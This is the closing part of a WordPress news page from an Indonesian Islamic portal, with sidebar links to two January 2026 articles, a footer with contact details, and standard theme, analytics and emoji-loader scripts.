									                                    <h3 class="post-title"><a href="https://mediaislam.id/bersama-menko-perekonomian-kepala-bpjph-serahkan-sertifikat-halal-umk-binaan-keuskupan-agung-jakarta/"
                                                              rel="bookmark"
                                                              title="Bersama Menko Perekonomian, Kepala BPJPH Serahkan Sertifikat Halal UMK Binaan Keuskupan Agung Jakarta">Bersama Menko Perekonomian, Kepala BPJPH Serahkan Sertifikat Halal UMK Binaan</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 13/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dakwah-dari-dapur-ketum-al-washliyah-soroti-pentingnya-kekuatan-ekonomi-umat/" rel="bookmark"
                                       title="Dakwah dari Dapur, Ketum Al Washliyah Soroti Pentingnya Kekuatan Ekonomi Umat">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260113-WA0029-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dakwah-dari-dapur-ketum-al-washliyah-soroti-pentingnya-kekuatan-ekonomi-umat/"
                                                              rel="bookmark"
                                                              title="Dakwah dari Dapur, Ketum Al Washliyah Soroti Pentingnya Kekuatan Ekonomi Umat">Dakwah dari Dapur, Ketum Al Washliyah Soroti Pentingnya Kekuatan Ekonomi</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 13/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"4748","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"888583333"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4748,"search_query":"","signature":"3f016007c3119fea15125b302330456e","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6efc68ac2f","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4748,"search_query":"","signature":"3f016007c3119fea15125b302330456e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"bb2c9a38a4"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 13:15:27 -->